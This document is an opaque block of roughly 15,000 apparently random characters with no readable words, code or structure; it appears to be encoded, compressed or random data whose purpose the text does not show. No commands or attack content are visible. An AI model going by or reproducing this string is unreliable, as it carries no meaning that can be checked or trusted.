fVq0Ot]I6eYVXsF|9CIC/oLRD/~Br@nRi)dh710Epy6Idr-Wxy{r|tDICCpD]wzu~yLrDnE^4N+i:~-|IUzi^qLOt-n&6%xWwk;xpS%IIO%pD:duFDprDnW2JkFS45FIC;%V4;z}FQyp_7qW]DN0AqrTT|L0wfTRnBQxnBuq9^022SB45uos6eWpkIYI%--p|J;&rXp9CR_nJL}I{tLr;FE/0Iko;NWq:Uke_~WB_~J^:UJ(^k^dfJW2V)TBA+%TdUFS^UJ_^Ur0q|~1dN:B^~tDfI&w_fXk6~RK:)RLNfw_OEEUEu4^^I/1:]WB:IV1NNy~+Jkr:tnJf:uLU:57~&1;IBCy_WYiz+e{FudAkzYryXJ}U_DQISwwSs%%N+T}rB9~rt)_~0X_rr0hWNBQFBy~(WCNrO4w~)AFxzyAB0}I+xSIuwp&~NC6(@oCYxEx6yR26w(2zrtRxV19~^DKy01hip{RUNDCr97ouFnrW1Q]rnhwJkRUkNQ5hU5pf0~xF97wE(zJ-B(izdUU-1FTB]^_^yV+IT~]:^~96^i+:^itX{JS4dJSROJ9N]CO%&C(fK^q7n^IRt2)Xz^ky5^Ii1Aq--Ji&Bh~s-S]oOJE]RS)]tJ^~-2dAWS~oWJ~i:7(o5Si&nd|JsS/ys7knR^9JI7:hq-Ao]+t2DAW1-dWR565Y0)KKA2V4wu(XwzK)kI+dd-w/SN+Qd2t/qkxNTrr7o]whCk;zIwt4Cx;/iN(2Tx-iiz-ii|-~Ck-5i6AKWw575f}qT|x]AVNp0CV/d6x:dkx5UqN)CrE)Rww92O5|~U6zJ|xKVIxK}re22Y-JW9V}DCo;4po&TCfTT9o7I)qs05F;6pf/Tz(z4r1yqrU-tt^SAxS+Wt~C0JXyd5Xyo5X91/herN+nVTdV5_d09::1%@K)%zIuCdquLBB6pI0JXTz{rk1kSx+yt@K{zYdV:TIU/U+Ly^)u(;qB7:zRw{pysU2een:sI:1E6;DL@Rp|nE1EC_IiuK|K:q90s:+x+%AiTDIxeYp~yoDVR]~s|{Jt~ydo2^xCsnR:|Y+Dy^hQQDrtk]^x{(uo^}2A/DICBoAx_T+|20A)rLpDFL1|+hp^rBKNUzIT_k5fCx@We;h:FI]pqfdzO-oD^:UV^SDRNBIRXBxhNIs_BQoDFQ]C4uEoOx|O2:W]O-O~xQq&Or4hudoSuRR{oy-~k;R%roRsS(r%dpo%UIEUx@IwLV]@f@)JDU/}Q5n6U5C61Jq:1J%:Xr@F7R{N74Jy|4Lkne)Y4J4_1JwhV-0_K%J:S-i64_q_1xiqt~nVXOo_)Oq:|Xt6R5262t_6IJ9~6xNVtNK_~oy6WVKkT%UVL4oudX]iAJxIAY2JK|T~e~s_fR&k5|9L(exIrrt~LC}Wye;]iOAON/oOuX/EJJ%-rtEW9-)60Khz0tFW;SFryrTKJ&/F0o2r]FV]y9_IdX::wA/6O+iOOterz{rIfDXux4e6y0JqwpSOfD_E&h|zL@/L-Vw;-9o}_o}_Q:-BLs}6p~|^L%y(ECWE]DVVU%UEEtLkLBY6oe_QqE2x1X^61TrX9J(^IJ7xDi+/QRESYuKrJX14URdVtd0w]RKNW_R)+u{JWLE-/_WeA^1D)RiW1LKWzREo/S2D:6A^0+B:h7^NDL4_+L4^-uu%~VfYuVy}p-4RUt;40:xo]XrOwXw1@Ie+sY;TDw%wW9%wUrrtBu%RtukLwX}S-q;5wIz@|uE)pr;hwuh:1uWo42+@|u9)4eW4DTw5~wuVCNJ]~|o9}Iyz-ksz|zhf)wsN-kEdC);hsU5_|Fn)s|xQ@Fx&7DunfD6iW_C::Awp1ty9{D(/4NLBr;dDB~64-tXXsz5s4x^V^;;:1Uz;}9^/VDNsyBKwKR;WQ4d7WU]|/R;)N^9Ch22U:_Y194{w|2d05/&4O/LU:V1p%0-Y^xJE:i1CD9t4^)U2^UA0x)+LF@|KuzsAW-W6eVUy16)wzx~T0}5_NK95iz14e%B+yu{6r7~T6/DT(OWxr/DCL0DN:}DIY(D6qDL66eL6u((5k%pDrWpWx%wTyzDu}p&^puxs_Y&6CC1@~BB@BD}Oii04;-@oVkpDXr)|B(pYI+R4+d&q}xo14n{CWxL4k5q^NxKp7Xw|}n{w94ipORy@FFusA{KR]iOsNDDuI-r(~q(%-xpkU%Ln}Ju]}eRe)qf~|SDY4:Q7)hoB%N(4@tDx6{pIiE&r){p;2%Iuhi@^wCtSJh{YC%I9y%Fph(+9YA5L-Vfk2%/{x2z|U26{rU+s|okkty_2E(2}oO|t|@~O7@ph@fKxx0xCWy(Unk2Qnk90Y|XIytAEB2p/I1Xyyf@xDV49~R-{E2xrrVsWEr7r+4s0]D6o9NXpN+4/I5+WrKsY@F5NyzuI772qoVerW~AEy]+N-|AWr]F-:sS-N:-W-+4SU)2LW2@rJBYQUBdsx4Xhy1o&W9OsrTKTw7^;hL2R5Y]9hRFxf:{fL4/1YzfCAY}euQ5kyt)t;ID_ewX]qE6yKft~Wqqi9tf)h4Bht5iOuqq%dWX%1D796z(s6Uq2CJJXyOnEE7w+zfS6niEUsF_5CJXSkY@)h4VCUzQ)p/oT]r(/Ur}/QoI~/0|R~-+9i2BJp@9k7u|rerf;hdL(r@CBWUex}9Xf}z52rY0Vo0)pNT]qus(SYxnt})r6ir((X0|Ny0)6/5z1Rnx0:Yyd4|sS|x9UDx&SAre)RfOETD5}RY+]pTwhruNWCkJIhY5:tpEQ|w5{OX;iwwEVwuwDB9t2%V&Yzq7Xy0;02rAIy4AXyRry|)s2CX9Qy)XB&x9{Q0yC1UoKIYLCI;opKtxs@xEBCxWDIu&W/i]%4D]xzeCBuEp]CE_BTETx^RLFX(woTxx;CrL0(1F;XrL6{12IoiE0%1Fk%1FO(xk1Ru]yDoBi^@F^L1-RNf^itSW4B1F0Y1OV]R_-X/Dtq2;17/k)R4%@)9_1Ks;1ieph@ND5o9et(X)KrVYh)IUyo_u(ozpyK_rw/q}^_sf^X|xdi6:2eOTp(eR017UopxyS0XNs;4_2E4QnJ4_^n4%JJCNsU2QT_rr~0DDpETpptWXrtyexe(ey14p2Re:px{4Te4JKtwR:Foip5Vhqi_r7hTNT1wkDYL/wexEKd&y;rk1dC|E1rrpe@_Q):F;d_4%BD1D&t)1+^efY_]us&r~4YT:kN:/rx0Dx;p-o~|}WIwRY)^2_oJwou(h95UF-r{]/9D;%u5Y1IeXLw9%n/q%0hx;%E27_W|Sqowe;Nt_1/2Q~to2ekDpYr5e5i&/D+sU)K{EQz@~s_I-/16JK1RtW]7+}WYxwD)~WER@+ERptLRdw1C/{rY/z2sq+dp92RN;2|;xSrTyO]5A1q5o19UR/dC;O7T0Ry}oD:_rEnO07I4/2ES;w(CO5^)6K6WRhFfYCO1K-0rBrrkow4nq//N]0OE{yzT9irt;J^Y6/WCi{d5u+n:TtzSYE:FT;VFD;x^r{I5w:QY1~5W-~Y|yVy^iU60UV9Er~EqyS2WhEySrupu5krizB_xu9LExyp6DWS-y]wr5kIunBoS^~Dk)uhC0%-Vx|OqQ;in+YY-t&sk|ND}-rx9yEdyhr^wx+k(]qN&&t6DW+{/5A_nfX&K]7%L}2nCTU)FqD]FV5&yf5~F;DN_&]I4T9W}YRfX&t01yFI]d}UFuh06uh(^7]69o(WK~h]YCu6T-L+Lr:_N{C6R-{@U07KW/w24zyVi]BYJ7t54oLdUfBCWDW)0w@rUth{VeA2NdQzF%KJ}2VE@yN7rhry7tSEoLxp6)hLV9dAe94eiN/I+J)SnkT-fsrwDw^ue%xRU2w6+U)K{Sn+1WO@~orV%qTsDFQi2&R{O0pE5dwWUo9%rO/K4zz^E;]xO:WE6YiViCuzWuWL1Lyu6IIoLeNxph9)USEy^tNJDSq(E^x(x~SD{EBBBWo6r295:V7]]UwuopJE@}^pDS6SY_Ye/CS(YVIy9]KJnpSp6JikTp6N6zpCui(UpI6r;x~JOTOIYYOp6+TS:dSxyt6TWpo0oiExQQtuW6IBDTqx4p|-)Yriy;n4I6r;h{t_4XJ10skSr6xudxz^EuJww6xxY6^O:1%xRzJ{]D2OBB:/kTLrF&/idrUAyN|Vr00oQNVx-|D}rRi%Tz9Bt}V)_TSuBr%CTi}z{02WLLAJF&(4V4~6CQAU)~B_yyFI_DoR-Row1OffSfVBF@AJNIK@T}&rf5WSy}kwwLAQ]%rkF-USfh)+5L@AN5&KV-reffNeNIQ}@0)VE@AO+%{]ffW2AIIL@Kt&SqY{6E(%{{%oo4oSLQSpp/RIXs:yXXXX:@DrOIeV)YWTCfJ9O-O_|B^hwxDAi0;ywEfzIDoOne9^&phWrroyB&|nR~IR(5rYwNCurJO@(K@2C6IpDSy+x+p~onuyWe42d~Tx+(rE9O^Vz{^W2EDt|OrIE^FW6h:oB6__6zN5IIDLu-uxryw(xrzBWR)hwwxhYp:zyyFRLIrOJ@OIJJShVVrp/5X9|SKY+(N+iX%1x^;WJ;~~Xo-_;5]5r0Bpqh/ILA]O]Q&+;I@}}{}91VFATB&(oT}~VyfQ{uC&y%::LsFziq}qYo@0@QFq5Ui;s01Tq/A)&SNVA}}QJu4KRUK]NzR~qE%NVF}nqOKsU-k]t]X%Fss)29&X)LoYfF|T{x0%{tkWUe1sRQFhro7C^dRp/%iwYIwQr6RWDDW2:}Qhw/4wxKkStk1RoWAS5@(S%~zAf+WuEt}e~6hCWIrD{yk(@6@w;926w^V|SEIzITIUqWOuq(uu:Snwd/:IBJdFFikF/@OWWLR|rJ9pyrr{:@{(EyzEWLYuF(W;)^%O@h15A1B0L_EyVWCE~;sEN-XeUEn{6rJ]r/V(]|OEzWhtAr2hBnIzN^FDV-}Vn49B;C+1:2zhW+dXI7-OXpk2AwNui]590oo@5IpX@h]Y5;C+^Ys(yq_n{UB(/}6O}4)5C91N2X;y}5}qnLN)0Yw7W1z&qtN7/@}o7+}q+9VDxerrrT~1Efn14Sx(tr9weDhOk9}ti+oqrBVAQFxi/OoiFeR714s{TqJEzWB~:]7FITXUsS](-o0SBz+k+iC~y~CiDpiQKow+X(Wy@2;Ww{/Crust@p~F{Orp7-DWreXEWS&sJWuCi^LqkASze7iR:|JJE9}p-SAUKdkDRCE~+E2w;uNTuuAhoTBJVDLy7%2r;~/whwRLDh-+]DCQ@:p/7{_I|xIp_]r4hBq9(WW(DTxE:B^^(k1xW]in%fxFSLf4^IC&kus|:J]{B-Rquh4qe1YrsdqqCk/Ex~s{r~6@V}x2@]WSdy0Iu:Ex]]%/I0OifAFzI0]Ox//Uzp~Uk9JA@y-BYAz^dX|YopIepk0/u09eIyUIi5z)Lr{|SpT(/((@W~-9qNT%BXDrA(xw1@K&W&pEq+h6wI0nKh4ktiBRS;Fu2eJNU4VJk4VC;pD6W2(f6)}rE//I2E2+rz;9(z(W~Y:hSBxOWIdxVI6YF{E{i}iAk%C&eSTDOh6txo|KhD+zn/ArzepRux]I~p6tE]OpD0Yxu%xdB2euE|/u5-LBx]WOuFxuRB^SurtorC0Af+&WpsV+UIJ7iS}o&Jf2]th(0qd^o%zz^kBw]fBN}B5nBRprery(DBLJk^FUBA2;Lzq&sYEhEN6_I{@}VBqE4AE]VwD&KJUnqueQ(oyiyWpQ]0iI2r}-Yp%sh:%/J6iSJXwK9oiYAfo:Wq4D0WrkFQBr+~YE_~p6@w006d6iYuu)KdLRC9hNkyIeLyJ(UDVqz{Ri2zEz;f7Tu;}hL)@eI+EW(0Ju@&_~Sx49pqwwB46_}BJ}:1IKwi9z^u4EOEX7SUnXr{]OJhkr;L4}x)-FIu]Vy;IIEh-W|DF;~hw1S|2:xw}WVDLnU]^B]kUBzr]:DrC({}Keind+WhQ9f_Y6]XURKIzhI-A{}e]:;}B0XJ{o)^Eq)}1@Ih;%S4XWK9dppyIp-udh}{ryBL;XBJ@Uw:qkfu}V4;p{:k9A6ir}:]tC_SkRrrz}n/V2/9YIkV)&_F)uQ&VRUS}5BFYUXU-Uz1k|XyI/wq5dRYnsL&p7^yLKYN)B/XY}dYsXd@6d@y7T4x4fDB2D]yR/Kn:NEhL^9DXx@CsR{_Qrr(F6FnB15/e~9TKRU]^V-+|]wEpxt](E-RLAy+p-xzQp90:DN4O|]wVuRo{|:%rph;rBfCqrEwC6J7p9S1Ue^h1z]|y@EW-_ddN_JNUr)Ku&hI-^ELLTputTw+AuOI+7Qkf_yO12yF6@x)|y;RrUrrIF1{yKu+OW2DE^pz90-DwJ2kfkzz2Yn&/p4eu6IRYpz^2+qB-;qt:B&1]1s0k&&xsCh;Qn+|15idSqJYS;AK(QF/1J}UQ^}wX-;dqX/RCVr4owpx|Qo&%QQ}Ku^IK7Fk@sEhQ5&2B]@FRyeY)n)XXzSQCVOqn@VBLw5{U7sfA;fk25|-Q1TSDY})46u%^z77Xz&u/&J~~QK}YXpw)XOD]]YrB5TLE(O7Vr7V;7Nyty;R-qW@f/k^u16/w07L%1(EE]K6iEJhYwp@YY]Dh2oOhh9pk-0RLwE-A9NksQpoK(WD~EOLeoIsEEhV4pzOurSBA^;_WI7:Qtz]/+Uf0505(xw+kOW21tLdYorwuoh|)DyF@h5FOJp4w:_4yRLFF)X)qhrre)p-%5E|J+W-&UxKOJ6rnRSQD-p]NTpuY~pwKd6(7%_:ryYn%Xr1q]yJ~{LU1}iT:Ii)f];zF]rR)Oou~&BozUDd5R0Br(X1fWYotJ%EtF-z51dKeukW7kSLz7Lx}OTC%Q^1fdL{wAO)QfToD}VtI/-J7+Ew79IJIq^tQiSLN~-wIAWt4uzoI0LII}5w/z:+i}0tIXA0NJ^)QU@tf2:0rTqzp5{)p/ABurh4DF||/Ukt~u]4%{@o&1;C|DznhBkIepdhJ~@-XC-u0{^:S_yztIInE/Bx)~-duWorrF@wpLEptykoOuVnhio5oEiwJS-whY&z7DWz%td-+5I|{7B1RiSprWYOIEOOr9_I+~Ed0L:USLKRWuiUX%-LU&%w{&/^kwziyW+&S+xkWIps:9tVLttr:Ox;01O7krxhDoxhTKsDrrwEKuLsyr//xi+9k:6JroJW_:oQSR~o;9ekxBkUUu}iO(t0^L+q~rhwAWhqfrpqnxQ9Lr+rV;{qhr+qfrW4@o9tAW+W/W+UY/Trtk%_Nrs%+re{owRw62rreECE%{0+rrIE&9&;xEw7SrqAAW]FCwD|Sy]%EE]YJWeUI{S}iWeTFrCd/WCw%{OVAWFiL9A&E0yBYrJO1W+6tW^A-rNzO]YA:}YFC+fCzEwT^@)|^+;R6r|o@Nh4FWLnIswp;+Q1r0Je:Lh7ytYtEd6~yppVWr;KzruLyrf~Y+r&OE]/Kw+o+uJ%@CR]p;to~T;Lwxp^i5_]%YuRoKrkN^XrfKhrAppE_dekINEFw5^Ip4WqnJyi%wi6NOJ]wTET5|~xVxxWuUErW1_+~CDT{1y4xID9VQ4F:~ryO{;wNCydpixx7:peL):+1-pO6+:EX~RwWTt41+;K}dpr}1Dz5+xWyN_B6-TW(S5;T^iW)(|WSS9J16r;RkT;{2|eu7iW52p1pwC+u]ruf4|+DkRx)xie2%pe_/|eX;|eF/4WsFT}@1F+z]qz+eT0sUN:Fu6x7T|1RIBrd+rr6:uIN@4x:EqehYBeD9R+f%4xfopr}tTI2VpxB1NEF4|zE0NuVCiI20TJX{ztTf1-XrSOu~0wB;N(F7-Wu~Wq]1YDu6;{%~xrV&r~X(LISCfWr;t:xD}0UIS|xYW5Ts4nx]EBiCp)W&@JwK;oSWipko%WrIOrrToFuB]-xrKo~~pW|9u1K{-TuUq|trBL{-O4hfQ{I;WWy7OIe0O{RCC+xd-DESK4e1TRTr%En0y-XQkL/%(LYVYRrsKhB4zIo;-)xrEr+QSS1U_S}+R(%pS0@K;|pDEDkOrDrs(OE/^I4p&~Cp2Whip5p;V01hV-x:VKo5pW|JhLwJ2SrU2ptL0h)_o6Rpdy5@WWA(4nAU/qIXO-C02~)4yL4L7SCDX|AS~{6E)wYQYu0y&qE|/sQNd:RA)5/Ad&RWu_JAd|fz%4pW]F+AEi7I0sLu)0QAdeVE^TfAdFRud}WwXUJ~dEoQ))4Wwuh~)z@9DV6Q)EYwV+ku(0QA(CD(-;xEz;;ENByriz_EQLUAd51BiISEe_RB%_sB%tI]fsOuCs%r5QV(126QyQpr|s{exzk4x|:^LC^{2ILFXfS+eWEu^+Irx7kW&&5NN@r{Uz-ut0KiYEOr;uXNydQEDERy&uiX{)rdxJpq;]TL-}o{xC^u_&9kTOWKodW+She~9u)BpBxCzzyX+-kKY2rx7&6z7KO^FW_E;KWU_ux5CpLo@+nrWz5&yr6J|si-w7/Nrh];A%:r2/oCx_N4w_x+:;AkD4Dwr9@]A;pNFAXQ6t]r](FXx]{ruVAEh(6/&t(w|AyI|V|_sV|_&ew^TfN|x-LXAVFs}&}9s-Bq0&SSBIyN}-]fs+I%0xR/@-~7BNi:hV@s&V}krfp;w-]Fs~2q&u~I+ui4VfJ^9E0T&~9F:-;f}&pSRf70|Y)f}fi@V9%iDfxyVY&fsQ2Csw7+99Ck6UWfxe6IL7(KiE}_@5Nr9(]4V|s66U^Y@U2Xxidrp/|Kr/-1p]9UVr]z^r~O_^(4B%o)Vdu]|/+:J^:1JyYVB|2S@B12L7{F^wxxpWA)OnrtEnERkkFkJt5_^BEy-iSU6wnRr2QD^p/Q%(DyFRr2OnO(pBu&ztW-5fVnRy{sd0IqEr^_EIpzW-pe%F6hxW~~-KwpsrrVUd%_6B4:}:9E9E6}r]oO7pu66_9eq69;JkWX+0}(}A})0)SUtQsJtAo49_]T]FoR~WEu~I@u&Qs57L4zVO9Xt]I9D{rfoF}DFoUu((27s^Wss@k+X)iCF^]{qWrOWQO{9)@wukr9i-C-z^-T1Qs52Q&|nrIkyrAsQVW4FkWTFf~NEAh1fI/h;N2s|nDN+%V]O]^-&zO2LJx7^fsn~Yi(6rU:OxU:Yx~S)pxu-pEiKw/RYUk-z;rzxo|uq1;]O1r--L/4z1RYCz7@@qwthukQ]+61/Js^hFE|]B;4SJ5EdzD_wy~hz-:6E1orq]trS&_kYy]x)LpOz7^CQ+wu_T{D;66xYoRSsCIozN5A|&D]B~{S^/u):CkLipyEKyt]Dk%(t/ERRI0]V^16tyLr{fiktWROh6RBF5Jp{}IKCyfO&ArY%Wx^|n|6;1A6|94^y7f(z%%]oy)q0JdOBfeY~E-u7y{xq9QS|U_yz&n:y9QUsB}:yq7YCrf-}Y]:yJVJn/|6y]U^y+s-+UX:2()J0soxFLxOK~uA+0&Y+oy}Q+K4f]65;d]U^&1q%9YWB+WCh2^qtL-r+EOrx)kdr7~2{TX~yw16-dBTxz;Kd^h)Q6Wr;zXxV/}(52nC;eidh7O0yKSwSnEpyi64EdRS6F;wTLRD6z(TU+eu+n}KxBTEEh{inI(+^wQ)U]fUXKkU-KkK4h6fDFLtL)F/RN40S]eD@KJwC+STI2-n45w:pWR+&6U(oW+_of~orOL24FsQ)x-N1_9s)_xkd_+ADefexOhET1SiTt/TuO4YFNsuKe_@|e5;1Eh:@E5d1_19)e2EdC(NA-+0dt~6V:~{n-NN)CEyBufo)&FXW:A/K}O|d-^edS|yn-;s)-2EFX%Y)X:Nw6E(BD9kKS%B~:4Crw)1:iN9TrK{ds_~y-Ain7&|xqAQUtqYr^6uOo%prxD-xw;duRphoU^|k~7{iy0@e]hfsSdoU{KK&k|+sC;N_;I]frSTQRLC606kzWL(4nE_{]Oe505WprJV7UkDir]t7U6VI9y2CJtBdOrTTowyuorKSOw)&{UsqV(FRBKuikn{+r:XWLO(so]I]7x]K_tVF-DT(K1-|V:k2SKk1:u/yoI9yDI9:9y/XsuR0D~4OXy/J/y1R&NruX(11/t@-%1pu/)^hk%%yFi/E;T0E)/x:UQW5/|7E@Qkhud&N;Dyz9r9YWw7okK(w}Ne]YzY|@CVzYODuANI&@|+z7-D5O~i6pQUwo)QhXA_hkqrA2z4VURy79rti{L975dEo(ILpIr}^]JA&fpyrO+5d-u1/IOr]~EWrnOuyU(UykVo&F/@XChUJf|ku@@w6qC^Rn9|C1tITs&Eqe24%t5CWOrKo+pk4e2;R2%DBVfq%u&AL{ISuSi1t1O^TO&2NRrI{1LrAXSTkK)-WihF_B7F_s+]|J@|uO%;7]--OU]XN5dye;^r]ALr7(sLw]C5;o@pL}Wo-1q4e9{ru1wTCVnK6yortB]1qKnDtdF1^)R12)Qo&s6Fd0ItiO|LD}rw|Ds&|(fJde90@TFX|zDe&_RVN~f0z%qVQ4/_~WiSwAusVzDEKd+s5I@EtBWxQxsD|Eq4/K^|Y7w}+niRqB4UQ/0)Fq&sU9{-^rkrY7N9w~iWuf]S&/D;tUXJY/WuURqC{@osUUhi-dI/5diSppq^xsDBrId);W&Uxh]5UW-~Bdok{^1Fn6V5VTy}nks9W)Y1rd_U+rW~O+fDk+:dp)xRSw%nrE}4hxx~DF;V@BFfXOzw()&T|%6w7xK~;;rUK2fdJF(2(94}Y(de44~qsnWYI{-xukiR]]%o{%_}(%5Sr(KQ/u@-CCVeY45F/nA]%%h@r4{]/n)F/uJC7CY|Wn%^)EQ://BXu/YN7/_A/Kkk&0DL{Khk0}+^%KIEx~I-BxrOdeWpDOBzwk~JzTyuJO(i]q750:|IRo{Es9w6{{pCpOnLF&5TItxqh6oiAt]fKdi2hn(LFNeQ7_XIx-VA;x~uO}:|nKS;wuz{6xVuuO(0Nwup6}zL&pVq|:AICVt}:qd2|:u6pBqsduFdNNh/z7Jh9n+~d;6kS_ksIrrTt_&f-+kxTd04Yi~W^|Azn(Rz|D)LzkQ1TfQz-y-p~1%I+YfW_CD^T;kEuuIJ^rU]Y]&0A0:6|;KihsN2wDI@ritkp9rq~nW6:W5~5@K-N%{6(W@{4Lsr6WWk)A04(C92UU0;7X20kV;D|T^zOBrepVY%r7&:OxR7Tt7r9e54o{Y|tC%%9Xq{ku%Df^9ee/5@_u/9)@1Q/&R6&h_2|U%wT2C^K;Ex7perAzuQ{x|ODIs/J%Y;p7D}fprw/hIDp(xk]k^@W--BfB6hIITz;ix+uuV&oWIWU:+k6h~nY6rr2W}5R-O0Bs:C66utp6kzeN6WpEEE{]CiS64hKdki;Dzr&BU]W/2ph6hAfQ;i|;]nJnidp)Y^~~DeBAN++tf2S0Jhq^LIiiC:AKUNe-sC0ip+4N&xzBqtADRiYYE5Auqys-wAAA9FkR~AA7^+DDD07z]5Vee;L]BzS]yrAq@-LsW]]rh4pFfp-6BEkD~pwk]U-Jno@npA7;Cs@@uhyR+Sr]JYT{rpt^&)00Ud~5eUz]59E(L(BLIur1un;dWzEzS7EuFFFeFx@)z~FXIVkU^tLI~IrROVTBhQCQzEk/sIwCrkyF{%]0LEz)^i9sI))&)wrf%)NiTQn/62-sOwo}(YYXp1oKK{n%/k92Oh(@t(pX/YQfQ{yEwOW&OI]Usr6ICoKY&kzy9U-(-pS7FRI+inTszEd]]Y{{(-xef|IkT|w;ez]9s_WIxB0kJ~T4~pREx|9yeKy(QrfrF}hup&sEQ9I]7LLfNuVI](+0]E_|||~Y&IUS^((kyeu(iUQC~Nyt;}EUSR7CDSu@V6@_(ErOD:rhdDh4EeV2A5F%UABV92AAAN(KfSsOO6zNUUU~uwRz]_~iSku]+&d6OB||FD}kzYy{dB-Es5qUY5q6e&AE:_pi5wt:D^yhq^}trCIB7QhoT:^kr(r-rXL]zUqy)Lrf4|pT^oh4NUL)fkk(WI5Xw2%iu^drBYBkRTE{:0ETis21&i|Ix(f_XupqQ0kinCu2&7}CSQX7%XF61K/K;ys6N]k;sCD%XdJ/@/w/|s{(WI6iL@00q&se1VJ-Yhk9h;~YC1VwTXoTk(NrYx95rrTE/]Xpr&nkx(_^rE+(WWu]nppueXr6iBy~EyD-Q5e-Sd}xXW9W6STW(JIJ:]z~;f^;&;p0pdoxV+n+6~DYLAW|]z|^erE+4W~W^|xFhzA9eEq;U9+]CUrSD@W66d1DrW-z9rE_O^q)orts]6%KwfxU-AI7C;BA+diztk-niT2Oye/zi+}hyU~i6nspuLVu;rUN@C;Bns52]{Io4Sqh6o2V0h)iDIwpr|rwI5AdLxqFydu&ih^]%Nx4rd-DWELszE}^&9x9CdJx)(O6sCzBqd0qXVdd|^_r)1RUr+xop)2iEQKn++rz9UR52;q6sLfI](ODrYX7+uX^;Vnq/4I+oRCF^fpzR|~W;T||k&_iRp4_y&10xyY/|&I~DkLB|ffNtBSx7uxu&I7Tw4RDpn@TrOeBVYkYOIxq2}yp~54@IAr+L%S7Uyuqih~;tQnDsfVizrfNuODk2+Ixfx|OEOwnoS_{t~I~;}]ND52hsJBxUxE+k_YY-BRF;d|Lhq~)w-hE@wy/sUEW7JE6CoJCuNx(WOeFy];Y|WCB/:ErAh0uiFC}]FNQ1IB~zV~BVAuswTzWxsk5AW_FhzrB1yr^_tLUIFQ&r4^IxY@N-0Ffu+o0T_yR-WTL]W4f%pO(I)rpB(rOr{@@(Wrrxxr4k|kSBoIp}CfoO57~(O9Xn;N&KADe;~qnpK|dRo|O5;((6S2rQxn9^zhO4s_h(+1kDu^XW6+@-pUyn:(UI{}eT)eE(VeL%@)@rE4{ED9~+yQp%rx]Q4uhfd@N5)RB@}1B2uNxWA9-p((VCf/K1/py6xrRyAI;fQ9WCVprth~LSWJq6w(i:urhxwtWE~ONNTt]:@Kwf^p(uErD7{~E-inkxO_YVV^2O(((zt29VxBO6|wi)wsXyxFut]xLTV;E_BArox6WEYd+p6BAWhqBQNyBpt]iqzAyV;or049pOE%1YSJUhItte5EB4Wzd6Jo%D5h}_6OBRiut&]Lx}4rIy(1D^0e9&Aw:~)|q{dOd6B4hOShfnz|k/Y]x-S{xh~;w+YTz5W4OE9x_xx4S5(KW~fTAfKeI1^)sdhx5K/hCVK;hD~zt(%A@^zx(ow~t-F0N|:;CIKKYWS_fn2uLLty)k)|r{}QKBz@FzB42A7)2X-U(E~TsCeWQFBp6;sV7eF|UD7f6-Wtz25~CkK0OF/J4poV(kWS@^xBWh@qNsw/IO]VIWk2ETsxpsW&O(r-DhFI-WAB:45As]Ae~wpWd/YkA0|t1Yxq)%sYp71V2|2:R09|p}}y@04A1]Ad~WNf&pRAD^)y42A@z1]wLstByQ2KEh;)-|-}2iqNISR)iI|{k+/0NTAe|ySSOExsOrW;kA|JSnsxES-N}n|whS:BXV{rx1;pndh0Yr0Vs)+z4dC-:&C(Infh|;;LzFTIiyoR|NKSiw9{^]zLwW1_1J6rik|hL]orDruOTII2UEUnwfxEVEyJh|qy;(JiBrApqI&DpeL^]JoEC~o~zo]T&dQ(OU6Ek~o19||/{J7r]+%)yU_YUutrrfFp_p;VXO}SNqs:/1dq_CxdXXiL;0weu_T9k24RfzU77~F(5@o/R5KNFuyrFD/:RKrfQt1s&J~2OR1}ITiI&A4|2BI9QWi2KVq5&YXKphsLfzWfC7CENQO|UOfWsF}1OASsUtTxwsTLhsF5VtQs_u]dSptq4SEBqzF(ztx}K~qphYSLQt0&IE9q^yxkXt/&X:unJA2CuzLEX]WqU;OQA}E6SsxXKVFeUET)B6Wuz94pDFApx5XsRko0~X6tkYnJoyDO7&D|}Ak;kX96zwrJAFzRCptWI2u-1yeu|ythNAUoD{VVS4oO(|z2-0ECA4SB_z]ofUOdDr:%QxAyLr+yErqTA&W9@rrFnR-h0e{15JuTwhh4%xf&X1E9up(r:IEQ-x-Q44EkIk(~eTfU9du^d{-fqsA0R+IYz|rwX5rwkUu}i:fdpTxwy06wNxh}yyh}EQyypQu0d-f}y}usK1]0:FA0y/u5w/+@nFyeJofnnuiEfdfnL5fs}TI6qhd]n)An/A~5|dhn|kh5&-hnJsfOwxrCU_ff||p0SJf(E:rYd6ruTTA1nIA~fK(C/Uu4E^y]&/6]OCfK(+hLD}B+9U69D@An5:f9)quK-7hL2O]%}r-5@z+1k((E-L+1~UI^uV-|EtruD%(^+9]{Nu-ty^BsO%h_]X-2}~(o9&-O6i+B6LWOCSWEsS({iCA9q4t/(yE~x)52I{-~k|9V7q2]zC^VNO|B]RTpi]pD(-D|UWXBikBprrxDxRtpN^eIrAypu@yrr+puui-9]@oRuKWB(Q%WA@/~r]S^AnXSu]qpY479A27s9W@]ef2wt^)DeVFVfe+Tp_~4NzY}wA^2fSwohWepC}]&fLxDrsEDfpipfes-ppICWIsRfes-C{WIu12qfJO]f%5uh-Io&W)sd~{+S69nd-:O6yf}I+DDhhFUShSIN~4+hx|+YJ69hiOJWKfAdBsoh~snh+y&h~T+Y2429DoxULwDYApOd&0rwzi&S1u^uV-Du6sJSK0sk95Eu_KSYfxV6/:AYDzDu}4nCenA/R+hd-SSNiUz~Eh~nuyiLWS_I~NUy]y~]Che(]NyW~Uz0I)A~0d:^9}%S6hOIu-7prd;Ipf0p]iiIOKeD]I:h6suEi(r-rRn0iJ%-AV/@u+^T~ewT9w0+TL/]2yNWr)@~s]DSIBsQ}UWpr~IOuJNApUqOr^{Oor~x+FdNqU4r~DAix45{60d%uT|oWE7z9iAU-{q@k)n:W{9fEuUQoWEr9AhusA-Rs~:}oQeAs-USr+-Js-EE9&x09AD}Rw-:&BErWixqO|_0D%&FnI:6U1JkU;-]TzEn26zd9qNVkO%_UkI~n{D%-f~BJeAUVqK69qVo+1Au-(Q@U9kzUIULxi%nXQ5kdurnsqo]/~nz-qK:FY|9VI+)oxh^/unk}S+_Fh~Sdh1&_qB&(SE/6B^-|qiqph{ONW^&_u7^KhE2hp+OLp2N|JQ;OAhp+WANOAke&OwdWrudEuBU}EE{4x-(Ei;(IEkJw]Dx-rF@EW()Fr9;}EK5%(J7:E:V9OnN4dydhr-5KW1-NxNo;(or2u&CCNRU&r95T~T~pr]_eyzBzr{5NSrophDt6(]EN6d^6u&EspJh+V;tz-FL~Iftn]u1@p~X+SQXCixO)rzU5rz+-6eR]SX1:^(D_xfsO^JqK:(xF^J^eJ0^0Oru|Sw2K:(|1f@wL^ftC6~2~O9QsyYkA^Yks2/2_JJ:1IK&x)U&)Yd:D;uS1uV:1QzO;C+x|UnS/YJSso^O;hUYNXUYYhRBEIJ5y